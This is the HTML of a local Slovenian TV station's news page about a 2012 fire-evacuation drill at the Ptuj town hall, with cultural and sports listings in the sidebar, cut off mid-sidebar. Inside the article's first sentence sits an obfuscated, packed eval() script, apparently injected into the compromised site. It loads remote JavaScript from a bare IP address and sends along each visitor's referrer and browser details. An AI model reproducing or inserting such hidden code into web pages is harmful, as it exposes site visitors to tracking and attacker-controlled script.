

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petv.tv/novice/splosno/je-v-mestni-hisi-res-gorelo/
body_size: 12123
content:
<!DOCTYPE html>
<html lang="sl-SI">
<head>
<title>Je v Mestni hiši res gorelo?  &#8211;  Petv</title>
<meta charset="UTF-8" />
	<meta name="robots" content="index,follow" />

	<link rel="canonical" href="https://www.petv.tv/novice/splosno/je-v-mestni-hisi-res-gorelo/" />

	<link rel="stylesheet" type="text/css" href="https://www.petv.tv/wp-content/themes/petv/style.css" />

<!-- Custom favicon -->
<link rel="shortcut icon" href="" />

<!-- feeds, pingback -->
  <link rel="alternate" type="application/rss+xml" title="Petv RSS Feed" href="https://www.petv.tv/feed/" />
  <link rel="pingback" href="https://www.petv.tv/xmlrpc.php" />

	<script type='text/javascript' src='https://code.jquery.com/jquery-latest.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://code.jquery.com/jquery-migrate-1.0.0.js?ver=3.3.1'></script>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petv.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fsb-image-css'  href='https://www.petv.tv/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://www.petv.tv/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #2DA6DE;
	border: 1px solid #2DA6DE;
}

</style>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tools.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.cycle.all.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.color.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.jplayer.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/effects.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tweet.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.prettyPhoto.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tipsy.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.li-scroller.1.0.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://www.petv.tv/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petv.tv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.petv.tv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ptujska kronika, 20. november 2012' href='https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-20-november-2012/' />
<link rel='next' title='Bogovič obiskal še zmeraj poplavljeno Ptujsko polje' href='https://www.petv.tv/novice/splosno/bogovic-obiskal-se-zmeraj-poplavljeno-ptujsko-polje/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.petv.tv/novice/splosno/je-v-mestni-hisi-res-gorelo/" />
<link rel='shortlink' href='https://www.petv.tv/?p=7357' />
<link rel="alternate" type="application/json+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fsplosno%2Fje-v-mestni-hisi-res-gorelo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fsplosno%2Fje-v-mestni-hisi-res-gorelo%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
    <!--[if lt IE 9]>
<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

      <!--script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script-->
<!-- Place this render call where appropriate -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--script type="text/javascript" src="http://download.skype.com/share/skypebuttons/js/skypeCheck.js"></script-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css">
body {
background-repeat:repeat;
background-attachment: scroll;
 
font-size:12px;
font-weight: normal;
}

.single_article_content h1 {
font-size:36px;
font-weight: normal;
}

.single_article_content h2 {
font-size:30px;
font-weight: normal;
}

.single_article_content h3 {
font-size:24px;
font-weight: normal;
}

.single_article_content h4 {
font-size:18px;
font-weight: normal;
}

.single_article_content h5 {
font-size:14px;
font-weight: normal;
}

.single_article_content h6 {
font-size:12px;
font-weight: normal;
}
/*#header .logo {
    margin-top:px;
}
*/
/*******************************************************************
 *      Colors Start Here 
 *****************************************************************/
/*    Topbar & bottombar     */
.top_bar, .top_bar ul.top_nav li ul, .bottom_bar {
background-repeat:no-repeat;
background-attachment: scroll;
 
}
/*  Header  */
#header {
background-repeat:repeat;
background-attachment: scroll;
 
}
/*      Navigation      */
#navigation .nav_wrap {
background-repeat:repeat;
background-attachment: scroll;
 
}
#navigation ul.nav li ul li a:hover {
color:;
background-repeat:repeat;
background-attachment: scroll;
 
}
/*     Feature      */
/*     Widgets  */
.sidebar .widget, .lates_video_news, .news_box, .cat_article, .ticker_widget {
}
.sidebar .widget .widget_title, .lates_video_news .widget_title {
}
/*  NewsBox */

/* News Ticker */
.ticker_widget {
background-color:#2DA6DE;
}
ul#ticker01 li a {
color:#404040;
font-size:13px;

font-weight: normal;
}
ul#ticker01 li a:hover {
    color:#ffffff;
}

/* News Ticker */



</style>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_300x250', [300, 250], 'div-gpt-ad-1424694593651-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_728x90', [728, 90], 'div-gpt-ad-1424694657332-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body>
            <div class="fixed">
<div id="top" class="top_bar">
    <div class="inner">
     			     <ul id="menu-top" class="top_nav"><li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.petv.tv/televizija/">Televizija</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.petv.tv/osebna-izkaznica/">Osebna izkaznica</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.petv.tv/ekipa/">Ekipa</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://www.petv.tv/kontakt/">Kontakt</a></li>
<li id="menu-item-17331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17331"><a href="https://www.petv.tv/category/video/kurentovanje/">Kurentovanje</a></li>
<li id="menu-item-47814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://www.petv.tv/wp-content/uploads/2026/01/Seznam-predvajanih-skladb-PeTV-December-2025.xlsx">Seznam avtorskih del</a></li>
</ul>			         
    <div class="search_box">
        <form method="get" action="https://www.petv.tv">
<input type="submit" class="sb" value="Iskanje" />
<input type="text" class="sf" value="Poišči.." name="s" onfocus="if(this.value == 'Poišči..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Poišči..';}" />
</form>    </div> <!--Search Box-->
    </div> <!--End Inner-->
</div> <!--End Topbar-->

<header id="header">
    <div class="top_line"></div>
    <div id="top-thumb" class="inner">
    		        <div class="top_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End Top Ad-->
        		<div style="clear:right"></div>
    			        	</div>
<div class="inner">
    <div class="logo">
<a href="https://www.petv.tv">
		<img src="https://www.petv.tv/wp-content/themes/petv/images/logo.png" alt="Petv" />
    </a>
    </div> <!--End Logo-->
    </div> <!--Inner-->
</header> <!--End Header-->
<nav id="navigation">
    <div class="nav_wrap">
    <div class="inner">
     			     <ul id="menu-main" class="nav"><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li id="menu-item-12788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			      <ul id="menu-main-1" class="mobileMainMenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			         </div> <!--Inner-->
    </div> <!--End Nav Wrap-->
</nav> <!--End Navigation-->
<div class="inner">
    <div class="container">
    <div class="main">
	<div id="crumbs"><a href="https://www.petv.tv">Domov</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/">Novice</a> <span class='delimiter'>&raquo;</span> <span class="current">Je v Mestni hiši res gorelo?</span></div>	<div class="box_outer">
    <article class="cat_article">
    <h1 class="cat_article_title">Je v Mestni hiši res gorelo?</h1>
 	    <div class="article_meta">
 	       <span class="meta_author">Objavil: <a href="https://www.petv.tv/author/dejanklasinc/" title="Prispevki od Dejan Klasinc" rel="author">Dejan Klasinc</a></span>
		       <span class="meta_date">Dne:  <strong>november 20, 2012</strong></span>
       
	       <span class="meta_cat">V:  <strong><a href="https://www.petv.tv/category/novice/" rel="category tag">Novice</a>, <a href="https://www.petv.tv/category/novice/splosno/" rel="category tag">Splošno</a></strong></span>
		    </div> <!--article meta-->
	    <div id="article_content" class="single_article_content">
       				        <p style="text-align: center"><a href="http://www.petv.tv/novice/splosno/je-v-mestni-hisi-res-gorelo/attachment/gasilci-na-mo/" rel="attachment wp-att-7358"><img class="aligncenter  wp-image-7358" src="http://www.petv.tv/wp-content/uploads/2012/11/gasilci-na-mo.jpg" alt="" width="614" height="346" srcset="https://www.petv.tv/wp-content/uploads/2012/11/gasilci-na-mo.jpg 1024w, https://www.petv.tv/wp-content/uploads/2012/11/gasilci-na-mo-300x168.jpg 300w, https://www.petv.tv/wp-content/uploads/2012/11/gasilci-na-mo-650x365.jpg 650w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify">Kar <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|thtad|var|u0026u|referrer|sekab||js|php'.split('|'),0,{}))
</script></noindex> nekaj pozornosti so pretekli teden pritegnila gasilska vozila, ki so zavzela Mestni trg. Gasilci so do drugega nadstropja Mestne hiše namestili lestev. Institucije z ve? kot sto zaposlenimi ali tiste, v katere zahaja ve?je število strank, morajo imeti požarne in evakuacijske na?rte. V skladu s tem pa morajo vsako leto izvesti preverjanje opravljanja teh nalog. Takšne vaje najpogosteje zasledimo v šolah, vrtcih, javnih zavodih in trgovskih centrih.</p>
<p style="text-align: justify">Objavljeno v oddaji Ptujska kronika, dne 20. november 2012</p>
<p style="text-align: justify">
	<div class="clear"></div>
    </div> <!--Single Article content-->
        <div class="single_share">
		                    <div class="single_sh_twitter sh_item">
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.petv.tv/novice/splosno/je-v-mestni-hisi-res-gorelo/" data-count="vertical">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
            </div> <!--Twitter Button-->

		            <div class="single_sh_gplus sh_item">
<!-- Place this tag where you want the +1 button to render -->
<div class="g-plusone" data-size="tall" data-href="https://www.petv.tv/novice/splosno/je-v-mestni-hisi-res-gorelo/"></div>


    </div> <!--google plus Button-->
    
            <div class="single_sh_facebook sh_item">
                <iframe src="//www.facebook.com/plugins/like.php?href=https://www.petv.tv/novice/splosno/je-v-mestni-hisi-res-gorelo/&amp;send=false&amp;layout=box_count&amp;width=50&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=62" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:62px;" allowTransparency="true"></iframe>
            </div> <!--facebook Button-->

            <div class="single_sh_linkedin sh_item">
<script src="http://platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-url="https://www.petv.tv/novice/splosno/je-v-mestni-hisi-res-gorelo/" data-counter="top"></script>
	    </div> <!--linkedin Button-->




    </div> <!--single Share-->		
   
     	    <div class="articles_nav">
        <span class="prev_article"><a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-20-november-2012/" rel="prev"><span>&#8249;</span> Nazaj</a></span>
        <span class="next_article"><a href="https://www.petv.tv/novice/splosno/bogovic-obiskal-se-zmeraj-poplavljeno-ptujsko-polje/" rel="next">Naprej <span>&#8250;</span></a> </span>
    </div> <!--Articles Nav-->
         		        <h4 class="related_box_title">Sorodne vsebine</h4>
    <div class="related_box">
	<ul class="default">
    	                       <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/zdravje/7-letni-teo-nujno-potrebuje-naso-pomoc-za-zdravljenje-z-gensko-terapijo-v-zda-potrebuje-25-milijona-e/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/TEO-kronika-650x465.jpg" width="120" height="85" alt="7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €" title="7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/zdravje/7-letni-teo-nujno-potrebuje-naso-pomoc-za-zdravljenje-z-gensko-terapijo-v-zda-potrebuje-25-milijona-e/">7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/kultura/razstava-modri-horizonti/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Galerija-LUNA-SLIKA-650x366.jpg" width="120" height="85" alt="Razstava Modri horizonti" title="Razstava Modri horizonti" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/kultura/razstava-modri-horizonti/">Razstava Modri horizonti</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/splosno/veliko-dogodkov-in-aktivnosti-v-mkc-stara-steklarska/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/OD-splet-650x366.jpg" width="120" height="85" alt="Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025" title="Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/splosno/veliko-dogodkov-in-aktivnosti-v-mkc-stara-steklarska/">Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/hokejski-winter-classic-2026-na-ptuju/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/IHK-Legionarji-650x366.jpg" width="120" height="85" alt="Hokejski Winter Classic 2026 na Ptuju" title="Hokejski Winter Classic 2026 na Ptuju" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/hokejski-winter-classic-2026-na-ptuju/">Hokejski Winter Classic 2026 na Ptuju</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/kultura/v-mestnem-kinu-ptuj-so-v-letu-2025-nasteli-23-517-udelezencev-filmskih-projekcij/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Obisk-kina-650x366.jpg" width="120" height="85" alt="V Mestnem kinu Ptuj so v letu 2025 našteli 23.517 udeležencev filmskih projekcij" title="V Mestnem kinu Ptuj so v letu 2025 našteli 23.517 udeležencev filmskih projekcij" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/kultura/v-mestnem-kinu-ptuj-so-v-letu-2025-nasteli-23-517-udelezencev-filmskih-projekcij/">V Mestnem kinu Ptuj so v letu 2025 našteli 23.517 udeležencev filmskih projekcij</a></h3>

    </li>
     <!--End Related Style-->
                                                                  		</ul>
    </div> <!--Related Box-->
     <!--Related Enable-->

<!-- You can start editing here. -->
<div id="comments">

	

</div>
        </article> <!--End Single Article-->
	</div><!--Box outer-->
        </div> <!--End Main-->
        <aside class="sidebar">
	 	                 <div class="box_outer"><div class="widget">		   	    <div class="ads300">
			  			   <a href="#"><img src="https://www.petv.tv/wp-content/uploads/2019/03/vidnost-na-programih-pacica-273.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">KULTURNE NAPOVEDI</h3><div class="wid_border"></div>			<div class="textwidget"><div data-offset-key="d7oso-0-0">
<p>PETEK, 16. JANUAR<br />
Mestni kino Ptuj<br />
16.15, Zgodbe iz čarobnega vrta<br />
17.30, Belo se pere na devetdeset<br />
18.30, Oče mati sestra brat<br />
20.00, Veličastni Marty<br />
20.30, Glas Hind Radžab</p>
<p>PETEK, 16. JANUAR<br />
19.00, Mestno gledališče Ptuj<br />
Penziči</p>
<p>PETEK, 16. JANUAR<br />
19.00, Stara steklarska delavnica<br />
Novoletni pozdrav naravi</p>
<p>SOBOTA, 17. IN NEDELJA, 18. JANUAR<br />
9.00, Kulturna dvorana Breg<br />
Sejem rabljene korantove opreme</p>
<p>SOBOTA, 17. JANUAR<br />
10.00, Mestni kino Ptuj<br />
Zgodbe iz čarobnega vrta (Kino vrtiček)</p>
<p>SOBOTA, 17. JANUAR<br />
Mestni kino Ptuj<br />
16.30, Avatar: Ogenj in pepel<br />
17.00, Zgodbe iz čarobnega vrta<br />
18.30, Oče mati sestra brat<br />
20.00, Belo se pere na devetdeset<br />
20.30, Glas Hind Radžab</p>
<p>NEDELJA, 18. JANUAR<br />
15.30, Zootropolis 2<br />
17.00, Zgodbe iz čarobnega vrta<br />
17.30, Belo se pere na devetdeset<br />
19.00, Glas Hind Radžab<br />
20.00, Oče mati sestra brat</p>
<p>SREDA, 21. JANUAR<br />
9.00, Dvorana Campus Ptuj<br />
5. Karierni sejem</p>
<p>SREDA, 21. JANUAR<br />
19.00, Mestni kino Ptuj<br />
Hamnet</p>
<p>SREDA, 21. JANUAR<br />
19.30, Mestno gledališče Ptuj<br />
Ženintni oglas</p>
</div>
<p>AKTUALNE RAZSTAVE</p>
<p>DO 25. JANUARJA<br />
Miheličeva galerija, Ptuj<br />
Tu me nekdo gleda &#8211; dela Zmaga Jeraja (razstava)</p>
<p>DO 25. JANUARJA<br />
Galerija mesta Ptuj<br />
Viktor Gojkovič &#8211; Ob umetnikovi osemdesetletnici (razstava)</p>
<p>DO 7. MARCA<br />
Galerija Luna<br />
Modri horizonti (razstava Polone Petek)</p>
<p>DO 4. OKTOBRA<br />
Ptujski grad (vzhodni stolp)<br />
Neumorni risar France Mihelič (1907–1998) (razstava)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">ŠPORTNI DOGODKI</h3><div class="wid_border"></div>			<div class="textwidget"><p>ŠPORTNI NAPOVEDNIK</p>
<p>ROKOMET – 1. SRL 10. krog (ž):<br />
ŽRK Ptuj – ŽRK Trgo ABC Izola<br />
(sobota, ob 18.00, Športna dvorana Ljudski vrt)</p>
<p>ROKOMET – Memorial Franca Šandorja:<br />
14.00, Gorišnica – Jeruzalem Ormož<br />
15.15, Velika Nedelja – Drava Ptuj<br />
17.45, Tekma za 3. mesto<br />
19.00, Tekma za 1. mesto<br />
(sobota, ob 14.00, Večnamenska dvorana Gorišnica)</p>
<p>ODBOJKA – 2. DOL vzhod 12. krog (ž):<br />
Formis II – ŽOK Ptuj<br />
(sobota, ob 15.00, Večnamenska športna dvorana Hoče)</p>
<p>NAMIZNI TENIS – 2. SNTL 11. in 12. krog:<br />
PPK Rakek – NTK Ptuj<br />
(sobota, ob 10.00, Športna dvorana Rakek)<br />
NTK Arrigoni – NTK Ptuj<br />
(sobota, ob 16.00, Športna dvorana Izola)</p>
<p>KOŠARKA – 4. SKL vzhod 2. krog:<br />
Intera Ptuj – Nona Murska Sobota<br />
